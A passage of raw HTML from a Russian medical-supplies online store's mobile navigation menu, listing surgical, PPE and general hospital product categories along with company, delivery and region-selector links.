																																				<span class="top-mobile-menu__title">Лезвия для скальпелей</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/skalpeli-i-lezviya/skalpeli-odnorazovye/" title="Скальпели одноразовые">
																																				<span class="top-mobile-menu__title">Скальпели одноразовые</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li class="selected">
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/" title="Сшивающие аппараты и кассеты">
																												<span class="top-mobile-menu__title">Сшивающие аппараты и кассеты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/">Сшивающие аппараты и кассеты</a></li>
																															<li class="selected">
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/" title="Линейные сшивающие аппараты и кассеты">
																																				<span class="top-mobile-menu__title">Линейные сшивающие аппараты и кассеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-lineynye-sshivayushcherezhushchie-apparaty-i-kassety/" title=" Линейные сшивающе-режущие аппараты и кассеты">
																																				<span class="top-mobile-menu__title"> Линейные сшивающе-режущие аппараты и кассеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/endoskopicheskie-lineynye-sshivayushchie-apparaty-i-kassety/" title="Эндоскопические линейные сшивающие аппараты и кассеты">
																																				<span class="top-mobile-menu__title">Эндоскопические линейные сшивающие аппараты и кассеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-tsirkulyarnye-sshivayushchie-apparaty/" title=" Циркулярные сшивающие аппараты">
																																				<span class="top-mobile-menu__title"> Циркулярные сшивающие аппараты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/tsirkulyarnye-sshivayushchie-apparaty-dlya-gemorroidopeksii-i-lecheniya-prolapsa/" title="Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса">
																																				<span class="top-mobile-menu__title">Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/klipapplikatory/" title="Клипаппликаторы">
																												<span class="top-mobile-menu__title">Клипаппликаторы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/klipapplikatory/">Клипаппликаторы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-mnogorazovye/" title="Клипаппликаторы многоразовые">
																																				<span class="top-mobile-menu__title">Клипаппликаторы многоразовые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-odnorazovye/" title="Клипаппликаторы одноразовые">
																																				<span class="top-mobile-menu__title">Клипаппликаторы одноразовые</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/klipsy-ligiruyushchie/" title="Клипсы лигирующие">
																												<span class="top-mobile-menu__title">Клипсы лигирующие</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/klipsy-ligiruyushchie/">Клипсы лигирующие</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-polimernye-v-kartridzhe/" title="Клипсы лигирующие полимерные в картридже">
																																				<span class="top-mobile-menu__title">Клипсы лигирующие полимерные в картридже</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-titanovye-v-kartridzhe/" title="Клипсы лигирующие титановые в картридже">
																																				<span class="top-mobile-menu__title">Клипсы лигирующие титановые в картридже</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/plastiny-patsienta/" title="Пластины пациента">
																												<span class="top-mobile-menu__title">Пластины пациента</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/kozhnye-steplery/" title="Кожные степлеры">
																												<span class="top-mobile-menu__title">Кожные степлеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/" title="Ручки держатели для хирургических лезвий">
																												<span class="top-mobile-menu__title">Ручки держатели для хирургических лезвий</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/">Ручки держатели для хирургических лезвий</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-malye/" title="Ручки держатели для хирургических лезвий малые">
																																				<span class="top-mobile-menu__title">Ручки держатели для хирургических лезвий малые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-bolshie/" title="Ручки держатели для хирургических лезвий большие">
																																				<span class="top-mobile-menu__title">Ручки держатели для хирургических лезвий большие</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/katetery-tipa-fogarti/" title="Катетеры типа Фогарти">
																												<span class="top-mobile-menu__title">Катетеры типа Фогарти</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/katetery-tipa-fogarti/">Катетеры типа Фогарти</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/katetery-tipa-fogarti/katetery-tipa-fogarti-dlya-embolektomii/" title="Катетеры типа Фогарти для эмболэктомии">
																																				<span class="top-mobile-menu__title">Катетеры типа Фогарти для эмболэктомии</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/" title="Устройства для защиты раны">
																												<span class="top-mobile-menu__title">Устройства для защиты раны</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/" title="Общебольничные медизделия">
																				<span class="top-mobile-menu__title">Общебольничные медизделия</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/obshebolnichniye-medizdeliya/">Общебольничные медизделия</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/" title="Медицинские средства индивидуальной защиты">
																												<span class="top-mobile-menu__title">Медицинские средства индивидуальной защиты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/">Медицинские средства индивидуальной защиты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kostyum-zashchitnyy-odnorazovyy-s-kapyushonom/" title="Костюм защитный одноразовый с капюшоном">
																																				<span class="top-mobile-menu__title">Костюм защитный одноразовый с капюшоном</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kombinezon-zashchitnyy-odnorazovyy-s-kapyushonom/" title="Комбинезон защитный одноразовый с капюшоном">
																																				<span class="top-mobile-menu__title">Комбинезон защитный одноразовый с капюшоном</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-smotrovye-odnorazovye/" title="Перчатки смотровые одноразовые">
																																				<span class="top-mobile-menu__title">Перчатки смотровые одноразовые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-s-antimikrobnym-pokrytiem-/" title="Перчатки с антимикробным покрытием ">
																																				<span class="top-mobile-menu__title">Перчатки с антимикробным покрытием </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/shchitki-litsevye-zashchitnye/" title="Щитки лицевые защитные">
																																				<span class="top-mobile-menu__title">Щитки лицевые защитные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/maski-litsevye-meditsinskie-trekhsloynye-klass-zashchity-iir/" title="Маски лицевые медицинские трехслойные. Класс защиты IIR">
																																				<span class="top-mobile-menu__title">Маски лицевые медицинские трехслойные. Класс защиты IIR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/" title="Акушерство и гинекология">
																												<span class="top-mobile-menu__title">Акушерство и гинекология</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/">Акушерство и гинекология</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/nabor-dlya-identifikatsii-novorozhdennykh/" title="Набор для идентификации новорожденных">
																																				<span class="top-mobile-menu__title">Набор для идентификации новорожденных</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/prochee/" title="Прочее">
																												<span class="top-mobile-menu__title">Прочее</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/obshebolnichniye-medizdeliya/prochee/">Прочее</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/prochee/elektrody-dlya-ekg/" title="Электроды для ЭКГ">
																																				<span class="top-mobile-menu__title">Электроды для ЭКГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/blog/" title="Блог">
						<span>Блог</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/info/brands/" title="Бренды">
						<span>Бренды</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="https://romfarma.ru/company/" title="О нас">
																				<span class="top-mobile-menu__title">О нас</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/requisites/" title="Реквизиты">
																				<span class="top-mobile-menu__title">Реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->			<!-- noindex -->
			<div class="menu middle mobile_regions">
				<ul>
					<li>
						<a rel="nofollow" href="javascript:;" class="dark-color parent">
							<i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>							<span>Пятигорск</span>
															<span class="arrow">
									<i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>								</span>
													</a>
													<ul class="dropdown">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
								<li class="menu_autocomplete menu_autocomplete--regions">
									<div class="h-search autocomplete-block" id="title-search-city">
										<div class="wrapper">
											<div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
											<input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
											<div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
										</div>
									</div>
								</li>
								<li class="menu-item-fixed scrollblock">
									<ul class="mobile-cities">
																					<li><div class="loadings" style="height:47px;"></div></li>
																			</ul>
								</li>
							</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
			<!--'end_frame_cache_mobile-region-block1'-->
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
